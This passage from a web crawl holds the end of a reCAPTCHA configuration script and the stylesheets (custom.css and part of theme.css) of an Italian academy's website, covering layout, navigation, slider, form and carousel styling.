kwpoFfsK/akwKGAnCkmx4ZQ10w5YWOk8LexNle34VHA81wqgXJQTCvsK8DsOrwr/DklTDv8O9FsO9fWlwwrHDnMKecTYBwqQ4UMKaw6jCilPDmsKPVAXCiMKXwqPDgcO8w5kcwonChsODWGURw5rCnjLCl1jCkkUqFGcVFFprwqPCnsOrwq0fw6TCtcKiM1jDvsKxcBvCqFjDuxfDoGRww44ww6DCkCl0w5jCjw1MNXbCnCoKa07Dr1sHw4LCsMOFNsO7wo/CucKZBMK1PsKhwr97w6tAwoLCmxjChgoNwoTCuFFcwpDCk3TDhcO0GcOHeXtIK8O8P30hw5zCpMOMw6EAd8KSADHClBPDrGrCvMOKFSVOUcKiw4/CkCHDp8O9wrPDu2BUFEfCpMO5w7HCu8Kvwp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LflFkIUAAAAAKp_p0KEyO9Dvl8sW5CMbADAj4dj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.accademiasla-mo.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LzbGywROxdLNvTzVlcIYsl682ASQlww/hlf3lqrFB/o\\u003d\x22,0,0,null,1,1768983267169,0,0,[201,174],null,[45],\x22RC-wGBczuGAYZEM9g\x22,null,null,null,null,null,\x220dAFcWeA4HPy2OUYepp2Ae4n-B_5f1icuy6N__oqq1TDdGdaLe66gct3a-ShXJUHPzKwEaoOtACX3f9Xpwl6nUZEMwHN2fBwMIGA\x22,1769066067226]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.accademiasla-mo.it/css/custom.css
body_size: 1927
content:
/*Custom CSS Soft-Net M. Pancani*/ 
.block-table__cell {
    overflow: inherit;
    padding-right: 0;
    padding-left: 0;
    vertical-align: top;
}
.section-form-contacts {
    padding: 200px 3% 0 3%;
}
.yamm  li.dropdown:hover > .dropdown-menu {
    margin-top: 0px;
}
.yamm .dropdown-menu li {
    width: 100%;
}
.navbar-nav > li > .dropdown-menu{
    width: 22%;
}
.yamm .dropdown-menu {
	left: auto;
    transition: all 0s ease-out;
	-webkit-transition: all 0s ease-out;
	-moz-transition: all 0s ease-out;
}




.navbar .scroll-logo{
    float: left;
}
.navbar-brand h1 {
    font-size: 25px;
    margin-left: 74px;
    margin-top: 32px;
}
.header-navibox-1, .header-navibox-3 {
    padding: 0;
}
body:not(.header-demo) .header.navbar-scrolling {
    background-color: rgba(255, 255, 255, 1.0);
}
[data-off-canvas] {
    color: black;
    background-color: white;
}
[data-off-canvas] li a {
    color: #000;
}
[data-off-canvas] li:hover a {
    color: #333;
}
.header.header-logo-black .scroll-logo {
    padding-top: 14px;
}
.header .navbar .navbar-nav {
    margin-top: 0px;
}
.yamm .dropdown-menu li > a {
    text-transform: initial;
    color: #666;
}
img.off{
    opacity: 0.3;
}
.flags-menu img{
    padding: 0px 4px;
}
.main-slider-1 {
    margin-top: 219px;
}
.header-navibox-1, .header-navibox-2, .header-navibox-3, .header-navibox-4 {
    padding: 6px 0;
}
.navbar .navbar-nav > li{
    padding: 0;
}
.navbar .navbar-nav > li.search-menu{
    padding-top: 34px;
}
.b-post .entry-header {
    padding-top: 10px;
}i.fa-archive, i.fa-book, i.fa-newspaper-o, i.fa-info-circle{
    font-size: 64px;
    padding-bottom: 15px;
}
.b-isotope-grid__wrap-info {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 0;
    background-color: rgba(0, 0, 0, 0.6);
}
.b-isotope-grid__info {
    display: none;
}
.b-brands{
    padding-top: 35px;
}
.section-reviews {
    margin-bottom: 15px;
    padding-top: 270px;
}
.footer {
    padding-top: 111px;
    color: #888;
    background: url(../img/bg/5.jpg);
    background-size: cover;
}
.footer .btn-up:before {
    z-index: 10;
    top: -24px;
    left: 17px;
    -webkit-transition: all .3s;
    transition: all .3s;
    border-right: 0px solid transparent;
    border-bottom: 0px solid #eee;
    border-left: 0px solid transparent;
}
.footer-section h4 {
    color: #fff;
    font-size: 18px;
    padding-bottom: 15px;
    margin-top: 28px;
}
.b-about-main {
    padding-top: 14px;
    padding-bottom: 35px;
}
.b-about__inner {
    background: inherit;
    padding-right: 0;
}
.b-progress-list {
    position: relative;
    margin: 0px -25px -10px;
}
.b-progress-list__item {
    margin-top: 50px;
}
p.text-accedemia {
    font-size: 16px;
    padding: 60px 0px 8px 0px;
    text-align: center;
}
p.siti-amici {
    padding: 34px 0 0 0;
}

@media (min-width: 768px) and (max-width: 1024px){
    .header-boxed-width .header-navibox-1{
        width: 90%;
        margin-left: 15px;
        margin-right: 15px;
    }
    .navbar > .container .navbar-brand{
        width: 100%;
    }
}
@media (min-width: 425px) and (max-width: 768px){
    .hidden-xs {
        display: inherit !important;
    }
    [data-off-canvas] {
        padding-top: 25px;
    }
    [data-off-canvas] img{
        padding-left: 6px;
        padding-bottom: 15px;
    }
    .navbar-brand h1 {
        font-size: 23px;
        margin-top: 18px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        text-transform: initial;
        color: #666;
    }
    .navbar-brand h1 {
        margin-right: 124px;
        margin-top: 20px;
    }
    .navbar-brand {
    height: auto;
    padding: 5px 0 0 0px;
}
}
@media (min-width: 375px) and (max-width: 425px){
    .hidden-xs {
        display: inherit !important;
    }
    [data-off-canvas] {
        padding-top: 25px;
    }
    [data-off-canvas] img{
        padding-left: 6px;
        padding-bottom: 15px;
    }
    .navbar-brand h1 {
        font-size: 23px;
        margin-top: 18px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        text-transform: initial;
        color: #666;
    }
    .main-slider-1 {
        margin-top: 158px;
    }
}
@media (min-width: 320px) and (max-width: 375px){
    .hidden-xs {
        display: inherit !important;
    }
    [data-off-canvas] {
        padding-top: 25px;
    }
    [data-off-canvas] img{
        padding-left: 6px;
        padding-bottom: 15px;
    }
    .navbar-brand h1 {
        font-size: 23px;
        margin-top: 18px;
            margin-right: 44px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        text-transform: initial;
        color: #666;
    }
    .main-slider-1 {
        margin-top: 156px;
    }
}
@media (max-width: 320px){
    .hidden-xs {
        display: inherit !important;
    }
    [data-off-canvas] {
        padding-top: 25px;
    }
    [data-off-canvas] img{
        padding-left: 6px;
        padding-bottom: 15px;
    }
    .navbar-brand h1 {
        font-size: 23px;
        margin-top: 18px;
    }
    .navbar-brand h1 {
    margin-right: 0px;
    margin-top: 20px;
}
    .navbar-nav .open .dropdown-menu > li > a {
        text-transform: initial;
        color: #666;
    }
    .main-slider-1 {
        margin-top: 158px;
    }
}
.area-bg_dark:after {
    background-color: #bfb8af;
}
body .tortora:after {
    background-color: #bfb8af;
}
p {
    font-size: 15px;
}
.section-type-2 {
    padding-top: 300px;
}
section.section-type-2.type-2-1{
    padding-top: 50px;
}
.newsletter{
    padding: 30px;
    background-color: #f9f9f9;
}

.succs-msg.alert.alert-success.alert-dismissible {
    display: none;
}
.fail-msg.alert.alert-danger.alert-dismissible {
    display: none;
}
.fail-msg.bis.alert.alert-warning.alert-dismissible {
    display: none;
}
.sending {
    background-image: url("../img/animated-overlay-grey.gif") !important;
    filter: alpha(opacity=85);
    opacity: 0.85 !important;
    cursor: default !important;
}
.navbar-brand {
    height: auto;
    padding: 5px 0 0 12px;
}
section.section-form-contacts.reclami {
    padding-top: 200px;
    background-color: #d2d2d2;
}

/*Custom CSS Soft-Net M. Pancani*/
/*SLIDER RESPONSIVE*/
@media (max-width: 1440px){
.main-slider-1 .sp-mask {
    height: 525px !important;
}
.sp-slide img{
    height: 525px;
}
}
@media (max-width: 1024px){
.main-slider-1 .sp-mask {
    height: 373px !important;
}
.sp-slide img{
    height: 373px;
}
}
@media (max-width: 768px){
.main-slider-1 .sp-mask {
    height: 280px !important;
}
.sp-slide img{
    height: 280px;
}
}
@media (max-width: 425px){
.main-slider-1 .sp-mask {
    height: 155px !important;
}
.sp-slide img{
    height: 155px;
}
}
@media (max-width: 375px){
.main-slider-1 .sp-mask {
    height: 137px !important;
}
.sp-slide img{
    height: 137px;
}
}
@media (max-width: 320px){
.main-slider-1 .sp-mask {
    height: 117px !important;
}
.sp-slide img{
    height: 117px;
}
}
/*SLIDER RESPONSIVE*/

@media (max-width: 425px) and (min-width: 300px)  {
    .navbar-brand h1 {
        font-size: 20px;
        margin-top: 18px;
        max-width: 60%;
    }
    .header-navibox-3 {
        display: block !important;
        margin-top: -20%;
    }
}

@media (max-width: 767px) {
    .l-main-content {
        padding-bottom: 0;
    }
}
@media (max-width: 991px)  {
    .section-default {
        padding-top: 0px;
        padding-bottom: 70px;
    }
}
@media (max-width: 425px){
p.suggerimenti{
    margin-bottom: 70px;
}
}

@media (min-width: 458px) and (max-width: 768px){
    p.suggerimenti{
        margin-bottom: 30px;
    }
}

@media (min-width: 320px) and (max-width: 425px){
.section-type-2 {
    padding-top: 200px;
}
}

.accordion-1 {
    padding-top: 0;
}

section.section-type-1.low {
    padding-top: 20px;
}

@media (min-width: 1024px){
    .goods-group-1.wrap-inl-block.m15 {
        margin-left: 15%;
    }
}
dt.dt-title {
    text-transform: capitalize;
}
@media (min-width: 426px) and (max-width: 768px) {
    .header-navibox-3 {
        display: block !important;
        margin-top: -7%;
    }
}

.navbar .navbar-nav > li > a {
    font-size: 12px;
}


--- FILE ---
content_type: text/css
request_url: https://www.accademiasla-mo.it/css/theme.css
body_size: 15063
content:
@charset "UTF-8";
/*------------------------------------------------------------------

[TABLE OF CONTENTS]

- GLOBAL
- GUI
  -- Titles
  -- Decor
  -- Paragrafs
  -- Colors
  -- Buttons
  -- Images
  -- List
  -- Forms
    -- Radio/check customisation
  -- Tables
  -- Tabs
  -- Dropcap
  -- Blockquote
  -- Pagination
  -- Alert
  -- Tooltip
  -- Progress bar
  -- Sections
  -- Carousel
  -- Column modifications
  -- Other
- COMPONENTS
- FOOTER
-------------------------------------------------------------------*/
/* ======= GLOBAL ======= */
body {
  font: 14px/1.7143 'Hind';
  color: #444;
}

.l-theme {
  position: relative;
  overflow-x: hidden;
}

.l-main-content {
  padding-top: 100px;
  padding-bottom: 120px;
}

.l-sidebar {
  margin-bottom: 70px;
  padding-top: 100px;
}

.l-sidebar-2 {
  margin-bottom: 70px;
  padding-left: 30px;
}

.l-sidebar-3 {
  margin-bottom: 70px;
  padding-top: 100px;
  padding-left: 30px;
}

/* ======= GUI ======= */
/* Titles */
.ui-title-page {
  position: relative;
  display: inline-block;
  margin-top: 0;
  padding: 38px 88px 32px;
  font-size: 36px;
  font-weight: 600;
  letter-spacing: .05em;
}

.ui-title-block {
  margin-top: 0;
  margin-bottom: 2px;
  font-size: 48px;
  font-weight: 300;
  line-height: 1.08;
}

.ui-title-block-2 {
  margin-top: 0;
  margin-bottom: 4px;
  font-size: 36px;
  line-height: 1.08;
  letter-spacing: .02em;
}

.ui-subtitle-block {
  margin-bottom: 8px;
  font-size: 16px;
  line-height: 1.875;
  color: #888;
}

.ui-title-inner {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: .02em;
  text-transform: uppercase;
  color: #222;
}

.ui-title-inner:before {
  display: inline-block;
  width: 20px;
  height: 3px;
  margin-right: 10px;
  content: '';
  vertical-align: middle;
}

/* Decor elements */
.ui-decor {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 1px;
  margin-right: 15px;
  margin-left: 15px;
}

.ui-decor:before, .ui-decor:after {
  position: absolute;
  bottom: -5px;
  width: 30px;
  height: 1px;
  content: '';
}

.ui-decor:before {
  left: -15px;
}

.ui-decor:after {
  right: -15px;
}

.ui-decor-2 {
  display: inline-block;
  width: 20px;
  height: 3px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

/* Paragrafs */
p {
  margin-bottom: 0;
}

p + p {
  margin-top: 26px;
}

/* Сolors */
.text-bg {
  padding: 5px;
  color: #fff;
}

.color-dark {
  font-weight: 700;
}

.color-white {
  color: #fff;
}

.bg-grey {
  background-color: #f4f4f4;
}

.bg-border {
  padding: 5px;
  color: #222;
  border: 1px dashed #222;
}

.text-primary_h, .bg-primary_h, .border_prim_h, .border-t_prim_h, .border-b_prim_h, .border-l_prim_h, .border-r_prim_h, .text-second_h, .bg-second_h, .border_second_h, .border-t_second_h, .border-r_second_h, .border-l_second_h, .border-b_second_h {
  -webkit-transition: all .3s;
  transition: all .3s;
}

/* Buttons */
.btn-shadow {
  box-shadow: 2.5px 4.3px 14.3px 0.8px rgba(0, 0, 0, 0.05);
}

.btn-white {
  border-color: #fff;
  background-color: transparent;
}

.btn-dark {
  background-color: #222;
}

.btn .icon {
  display: inline-block;
  width: 20px;
  height: 3px;
  margin-right: 10px;
  margin-left: -5px;
  vertical-align: super;
  background-color: #ddd;
}

/* Button effect*/
.btn {
  position: relative;
  overflow: hidden;
}

.btn:hover {
  box-shadow: 0 0 1px 0 #000;
  text-shadow: 0 0 1px #000;
}

.btn:hover:after {
  -webkit-transition: .7s linear;
  transition: .7s linear;
  background-position: 150% 0;
}

.btn:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 110%;
  height: 100%;
  content: '';
  -webkit-transform: skewX(-50deg);
          transform: skewX(-50deg);
  background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0)) no-repeat -2em 0;
  background: linear-gradient(to left, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0)) no-repeat -2em 0;
  background-size: 2em 100%;
}

/* Images */
.img-default {
  margin-bottom: 30px;
}

img.pull-right {
  padding-left: 20px;
}

img.pull-left {
  padding-right: 20px;
}

/* Lists */
.list {
  margin-bottom: 40px;
  padding-left: 0;
  list-style-type: none;
}

.list li {
  position: relative;
  margin-bottom: 5px;
  padding-left: 30px;
}

.list li:before {
  position: absolute;
  top: 5px;
  left: 1px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}

.list li > a {
  color: #777;
}

.list li > a:hover {
  text-decoration: none;
}

.list-mark-1 li:before {
  font: 12px 'ElegantIcons';
  content: '\52';
}

.list-mark-2 li {
  padding-left: 39px;
}

.list-mark-2 li:before {
  left: 14px;
  font-family: 'Stroke-Gap-Icons';
  content: '\e677';
}

.list-mark-3 li:before {
  font-family: FontAwesome;
  content: '\f00c';
}

.list-mark-3 li:hover:before {
  content: '\f00d';
}

.list-mark-4 li:before {
  font-family: FontAwesome;
  content: '\f178';
}

.list-mark-5 li {
  padding-left: 20px;
}

.list-mark-5 li:before {
  top: 8px;
  left: 2px;
  width: 5px;
  height: 5px;
  content: '';
  background-color: #444;
}

.list-num {
  counter-reset: list;
}

.list-num li:before {
  display: inline-block;
  font-weight: 700;
  content: counter(list) ". ";
  counter-increment: list;
}

.list-2-col {
  -webkit-columns: 2;
     -moz-columns: 2;
          columns: 2;
}

.list-2-col > li {
  padding-right: 20px;
}

/* Forms */
select:focus {
  outline-style: none;
}

.form-control::-webkit-input-placeholder {
  color: #222;
}

.form-control::-moz-placeholder {
  color: #222;
}

.form-control:-ms-input-placeholder {
  color: #222;
}

.ui-form-1 .btn {
  margin-top: 10px;
  padding-right: 36px;
}

.ui-form-2 .form-control {
  margin-bottom: 30px;
  padding-top: 10px;
}

.ui-form-2 .btn {
  height: 40px;
  padding: 0 32px;
  line-height: 38px;
}

.ui-form-3 .form-control {
  margin-bottom: 19px;
  padding-top: 10px;
}

.ui-form-3 .btn {
  height: 40px;
  padding: 0 20px;
  line-height: 38px;
}

.ui-form-3 .ui-select {
  height: 45px;
  line-height: 45px;
}

.ui-select {
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 48px;
  vertical-align: top;
  text-transform: inherit;
  color: #222;
  border: 1px solid #eee;
  border-radius: 0;
  background-color: #fff;
}

.ui-label {
  margin-bottom: 7px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: #222;
}

/* Radio/check customisation */
.forms__label {
  position: relative;
  display: inline-block;
  margin-bottom: 11px;
  padding-left: 45px;
  cursor: pointer;
}

.forms__label:last-child {
  margin-right: 0;
}

.forms__label-check:before, .forms__label-radio:before {
  position: absolute;
  left: 0;
  content: '';
  border: 1px solid #fff;
}

.forms__label-check:after, .forms__label-radio:after {
  position: absolute;
  display: none;
}

.forms__label-check {
  display: block;
  height: 22px;
  margin-top: 0;
  margin-right: 12px;
  margin-bottom: 8px;
  padding-left: 26px;
  font-size: 13px;
  font-weight: 500;
}

.forms__label-check:before {
  top: 2px;
  width: 15px;
  height: 15px;
  border: 1px solid #ddd;
  border-radius: 2px;
  background-color: white;
}

.forms__label-check:after {
  padding-top: 3px;
  padding-top: 5px;
}

.forms__label-check-1:after {
  top: 7px;
  left: 5px;
  width: 5px;
  height: 5px;
  content: '';
}

.forms__label-check-2:after {
  top: 0;
  left: 3px;
  font: 11px/1 FontAwesome;
  content: '\f00c';
  text-align: center;
  color: #fff;
  color: #666;
}

.forms__label-radio {
  height: 12px;
  margin-right: 0;
  margin-bottom: 0;
  padding-left: 30px;
  font-weight: 500;
}

.forms__label-radio:before {
  top: 2px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
}

.forms__label-radio:after {
  top: 7px;
  left: 5px;
  width: 8px;
  height: 8px;
  content: '';
  border-radius: 50%;
}

.forms__label-radio-1 {
  color: #fff;
}

.forms__label-radio-1:before {
  background-color: #fff;
}

.forms__label-radio-2:before {
  border: 1px #ccc solid;
}

.forms__label-radio-2:after {
  background-color: #fff;
}

.forms__label-radio-3:before {
  border: 1px #e4e4e4 solid;
}

.forms__label-radio-3:after {
  background-color: #666;
}

.forms__check, .forms__radio {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  opacity: 0;
}

.forms__check:checked + .forms__label-check:after, .forms__radio:checked + .forms__label-radio:after {
  display: block;
}

.forms__check:checked + .forms__label-check:before {
  box-shadow: none;
}

.forms__radio:checked + .forms__label-radio:before {
  box-shadow: 0 0 2px rgba(211, 211, 211, 0.75);
}

.label-group-inline {
  white-space: nowrap;
}

/* Tables */
.table th:first-child, .table td:first-child {
  padding-left: 20px;
}

.table-type-1 {
  border-bottom: 1px solid #eee;
}

.table-type-1 > thead > tr > th {
  padding-top: 30px;
  padding-bottom: 22px;
  background-color: #f4f4f4;
}

.table-type-2 > thead > tr > th {
  padding-top: 26px;
  padding-bottom: 25px;
}

.table-type-2 > tbody > tr > td {
  border: 1px solid #eee;
}

.table-type-2 > thead:first-child > tr:first-child > th {
  border-top: 1px solid #eee;
  border-right: 1px solid #eee;
  border-bottom-width: 4px;
  border-left: 1px solid #eee;
}

/* Tabular scrolling for mobile devices */
.table-container {
  overflow-y: auto;
  width: 100%;
  _overflow: auto;
}

.table-container::-webkit-scrollbar {
  width: 14px;
  height: 14px;
  -webkit-appearance: none;
}

.table-container::-webkit-scrollbar-thumb {
  border: 3px solid #fff;
  border-radius: 8px;
  background-color: rgba(0, 0, 0, 0.3);
}

/* Tabs */
.tab-content img {
  margin-bottom: 20px;
}

/* Dropcap */
.dropcap:first-letter {
  float: left;
  margin-right: 10px;
  padding: 10px;
  font-family: Poppins;
  font-weight: 500;
  color: #fff;
  border-width: 2px;
  border-style: solid;
}

.dropcap_secondary:first-letter {
  color: #333;
  border: 1px solid #eee;
}

.dropcap_sm:first-letter {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 30px;
}

/* Blockquote */
blockquote cite {
  display: block;
  font-style: normal;
}

/* Pagination */
.pagination_mod-a {
  margin-right: 17px;
  margin-left: 17px;
  border: 1px solid #eee;
}

.pagination_mod-a li:first-child > a, .pagination_mod-a li:first-child > span, .pagination_mod-a li:last-child > a, .pagination_mod-a li:last-child > span {
  width: 34px;
  height: 34px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  background-color: white;
}

.pagination_mod-a li .icon {
  padding-top: 7px;
}

/* Alert */
.alert {
  letter-spacing: .05em;
}

.alert .icon {
  display: inline-block;
  margin-right: 18px;
  font-size: 16px;
  vertical-align: middle;
}

.alert__inner {
  padding-left: 70px;
}

.alert .close {
  position: absolute;
  top: 50%;
  right: 25px;
  margin-top: -9px;
  font-size: 18px;
  -webkit-transition: all .3s;
  transition: all .3s;
  opacity: .3;
  color: #222;
}

.alert .close:hover {
  opacity: 1;
}

.alert-default {
  color: #666;
  background-color: #f1f1f1;
}

.alert-default .alert-icon .icon {
  color: #444;
}

.alert-1 {
  background-color: #ffbc3a;
}

.alert-2 {
  color: #fff;
  background-color: #9160ff;
}

.alert-3 {
  background-color: #fff5e1;
}

.alert-3 .alert-icon .icon {
  color: #ffbc3a;
}

.alert-4 {
  background-color: #ffe7e4;
}

.alert-4 .alert-icon .icon {
  color: #ff523a;
}

.alert-5 {
  background-color: #d5ffe3;
}

.alert-5 .alert-icon .icon {
  color: #00d547;
}

.alert-block {
  margin-bottom: 21px;
  padding: 22px 50px 30px;
  text-shadow: none;
}

.alert-title {
  margin-bottom: 9px;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: uppercase;
}

.alert-text {
  letter-spacing: .025em;
  color: #333;
}

.alert-icon {
  float: left;
  margin-top: 20px;
}

.alert-icon .icon {
  font-size: 30px;
}

/* Tooltip */
.tooltip {
  text-transform: uppercase;
}

.link-tooltip-1 {
  font-weight: 700;
  color: #666;
}

.link-tooltip-2 {
  font-weight: 700;
  color: #000101;
}

/* Progress bar */
.progress_w_border {
  border: 1px solid #eee;
}

.progress_round {
  border-radius: 11px;
}

.progress_round .progress-bar {
  border-radius: 11px;
}

.progress_shadow {
  box-shadow: inset 0.5px 0.9px 2px rgba(1, 1, 1, 0.1);
}

.progress_background {
  background-color: #f7f7f7;
}

.progress_high {
  height: 22px;
}

.progress_border_primary, .progress_border_secondary {
  border-width: 2px;
  border-style: solid;
}

.progress__title {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
}

.progress-1 .progress-bar {
  background-color: #ff523a;
}

.progress-2 .progress-bar {
  background-color: #00d547;
}

.progress-3 .progress-bar {
  background-color: #9160ff;
}

.progress-block-group {
  margin-top: 50px;
  padding-right: 40px;
}

.progress-block-group .progress-block {
  position: relative;
  margin-bottom: 39px;
}

.progress-w-number {
  height: 5px;
  background-color: #dedede;
}

.progress-w-number .progress-bar {
  position: relative;
  background-color: #333;
}

.progress-w-number .progress-bar__number {
  position: absolute;
  top: -24px;
  right: 0;
}

/* Filter */
.ui-filter-slider__info {
  font-size: 12px;
  font-weight: 700;
  text-align: center;
  color: #222;
}

.ui-filter-slider__label {
  display: inline-block;
  font-weight: 500;
}

.ui-filter-slider__current {
  display: inline-block;
}

.ui-filter-slider__current:before {
  content: '$';
}

/* Sections */
.section-area {
  position: relative;
}

.section-default {
  position: relative;
  padding-top: 104px;
  padding-bottom: 110px;
}

.section-default_btm {
  padding-bottom: 110px;
}

.section-default_top {
  padding-top: 104px;
}

.section-content {
  padding-top: 90px;
  padding-bottom: 100px;
}

.section-inner {
  margin-top: 60px;
}

.section-border {
  border-bottom: 1px solid #eee;
}

.section-dark .ui-title-block, .section-dark .ui-subtitle-block {
  color: #fff;
}

.area-bg {
  position: relative;
}

.area-bg:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  opacity: .8;
}

.area-bg__inner {
  position: relative;
  z-index: 110;
}

.area-bg_dark:after {
  background-color: #000;
}

.area-bg_dark-2:after {
  background-color: #222;
}

.area-bg_light:after {
  background-color: #f4f4f4;
}

.area-bg_grey:after {
  background-color: #111;
}

.area-bg_op_5:after {
  opacity: .05;
}

.area-bg_op_10:after {
  opacity: .1;
}

.area-bg_op_20:after {
  opacity: .2;
}

.area-bg_op_30:after {
  opacity: .3;
}

.area-bg_op_40:after {
  opacity: .4;
}

.area-bg_op_50:after {
  opacity: .5;
}

.area-bg_op_60:after {
  opacity: .6;
}

.area-bg_op_70:after {
  opacity: .7;
}

.area-bg_op_80:after {
  opacity: .8;
}

.area-bg_op_85:after {
  opacity: .85;
}

.area-bg_op_90:after {
  opacity: .9;
}

/* CAROUSEL */
.owl-theme {
  max-width: 1920px;
  margin-right: auto;
  margin-left: auto;
}

.owl-theme .owl-dots {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
}

.owl-theme .owl-dots .owl-dot {
  position: relative;
  display: inline-block;
  width: 12px;
  height: 12px;
  margin: 0 5px;
  -webkit-transition: all .3s;
  transition: all .3s;
  vertical-align: middle;
  border: 1px solid #ccc;
  border-radius: 50%;
  background-color: white;
}

.owl-theme .owl-dots .owl-dot span {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 0;
  height: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  border-radius: 50%;
  background-color: transparent;
}

.owl-theme .owl-dots .owl-dot.active, .owl-theme .owl-dots .owl-dot:hover {
  width: 18px;
  height: 18px;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  width: 8px;
  height: 8px;
  margin-top: -4px;
  margin-left: -4px;
}

.owl-theme .owl-nav {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.owl-theme .owl-nav div {
  display: inline-block;
  width: 40px;
  height: 40px;
  margin: 0 2px;
  font: normal normal 18px FontAwesome;
  line-height: 36px;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  vertical-align: middle;
  opacity: .5;
  color: #fff;
  border: 1px solid #ddd;
  border-radius: 2px;
}

.owl-theme .owl-nav div:hover {
  opacity: 1;
  background-color: #222;
}

.owl-theme .owl-nav div:hover:after {
  border-top-color: #fff;
  border-left-color: #fff;
}

.owl-theme .owl-nav .owl-prev:after, .owl-theme .owl-nav .owl-next:after {
  display: inline-block;
  width: 10px;
  height: 10px;
  content: '';
  -webkit-transition: all .3s;
  transition: all .3s;
  border-top: 2px solid #000;
  border-left: 2px solid #000;
}

.owl-theme .owl-nav .owl-prev:after {
  margin-left: 5px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.owl-theme .owl-nav .owl-next:after {
  margin-right: 3px;
  -webkit-transform: rotate(135deg);
          transform: rotate(135deg);
}

.owl-theme_w-btn {
  padding-bottom: 105px;
}

.owl-theme_mod-arrs .owl-nav {
  top: 50%;
  bottom: auto;
  margin-top: -25px;
}

.owl-theme_mod-arrs .owl-nav div {
  width: 50px;
  height: 50px;
  line-height: 50px;
  opacity: 1;
  border: none;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.2);
}

.owl-theme_mod-arrs .owl-nav .owl-prev, .owl-theme_mod-arrs .owl-nav .owl-next {
  position: absolute;
  top: 0;
  display: block;
}

.owl-theme_mod-arrs .owl-nav .owl-prev {
  left: 20px;
}

.owl-theme_mod-arrs .owl-nav .owl-next {
  right: 20px;
}

.owl-theme_mod-arrs .owl-nav .owl-prev:after, .owl-theme_mod-arrs .owl-nav .owl-next:after {
  width: 15px;
  height: 15px;
  border-top: 4px solid #fff;
  border-left: 4px solid #fff;
}

.related-carousel {
  margin-top: 40px;
}

/* COLUMN MODIFICATIONS */
/* colomns inline-block */
.wrap-inl-bl [class^='col'] {
  display: inline-block;
  float: none;
  margin-right: -3px;
  vertical-align: top;
}

/* Increase in the indentation of columns on 30 px  */
.inner-cols-plus30 [class^='col']:nth-child(odd) {
  padding-right: 45px;
}

.inner-cols-plus30 [class^='col']:nth-child(even) {
  padding-left: 45px;
}

/* columns of the same height */
.block-table {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}

.block-table__cell {
  overflow: hidden;
  padding-right: 0;
  padding-left: 0;
  vertical-align: top;
}

.block-table__inner {
  overflow: hidden;
  height: 100%;
}

.row_no-mrg {
  margin-right: 0;
  margin-left: 0;
}

.col_no-pdg {
  padding-right: 0;
  padding-left: 0;
}

.col_minus-interval_left {
  margin-left: -30px;
}

.col_minus-interval_right {
  margin-right: -30px;
}

/* OTHER */
/* Vertical align */
.helper:after, .helper__inner {
  display: inline-block;
  vertical-align: middle;
}

/* structure: helper > helper__inner */
.helper:after {
  width: 0;
  height: 100%;
  content: '';
}

.helper-2 {
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
}

.js-scroll-next + .js-scroll-content {
  display: none;
}

.js-scroll-next {
  cursor: pointer;
}

.br {
  display: block;
}

.no-br {
  white-space: nowrap;
}

.pruning {
  overflow: hidden;
}

.parallax {
  -webkit-transform: none;
          transform: none;
  background-repeat: no-repeat;
  background-attachment: fixed;
}

.section-policy {
  padding-top: 110px;
  padding-bottom: 110px;
}

.section-policy h2 {
  margin-bottom: 40px;
}

.section-policy h3 {
  margin-top: 30px;
  margin-bottom: 20px;
}

.section-policy p {
  margin-bottom: 5px;
}

.section-policy .list-letter {
  margin-bottom: 10px;
  list-style-type: lower-alpha;
}

/* Typed cursor */
.typed-strings {
  float: left;
}

.typed-cursor {
  float: left;
  font-weight: 100;
  -webkit-animation: blink .7s infinite;
          animation: blink .7s infinite;
  opacity: 1;
}

@-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* ======= COMPONENTS ======= */
.section-type-1 {
  padding-top: 85px;
  padding-bottom: 17px;
}

.section-type-2 {
  padding-top: 110px;
  padding-bottom: 80px;
}

.section-type-2__img {
  margin-right: -30px;
}

.section-type-2__inner {
  padding-right: 40px;
  padding-left: 60px;
}

.section-type-2__title {
  margin-top: 0;
  margin-bottom: 0;
  font-family: Poppins;
  font-size: 18px;
